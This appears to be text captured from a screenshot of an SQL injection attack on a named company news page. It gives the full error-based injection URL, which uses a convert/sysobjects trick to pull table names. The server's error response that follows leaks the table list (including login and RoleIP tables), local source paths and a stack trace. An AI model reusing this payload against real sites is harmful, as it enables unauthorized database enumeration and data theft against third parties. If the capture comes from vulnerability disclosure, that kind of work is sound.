 dj.robam.com/news.aspx?meTop=7 and 1=convert(int,(select/**/ quotename(name) from [dj_hzrobam_com]..sysobjects where xtype='U' FOR XML PATH('')))
3
火狐官方站点 最常访问 常用网址 JD 京东商城 移动版书签
Server Error in '/' Application.
在将 nvarchar 值 '[FriendLink][login][menu][message][Organization][RoleIP][content]' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '[FriendLink][login][menu][message][Organization][RoleIP][content]' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 '[FriendLink][login][menu][message][Organization][RoleIP][content]' 转换成数据类型 int 时失败。]
jw.PubSqlHelperFunc.ExecuteDataSet(CommandType cmdType, String cmdText, SqlParameter[] commandParameters) in F:\Work\Boss\boos后台完成版\Boss\微种子-老板\jw\Help\PubSqlHelperFunc.cs:238
jw.news.BindData() in F:\Work\Boss\boos后台完成版\Boss\微种子-老板\jw\news.aspx.cs:103
jw.news.Page_Load(Object sender, EventArgs e) in F:\Work\Boss\boos后台完成版\Boss\微种子-老板\jw\news.aspx.cs:16
System.Web.UI.Control.LoadRecursive() +71
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +3178
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.0.30319.18408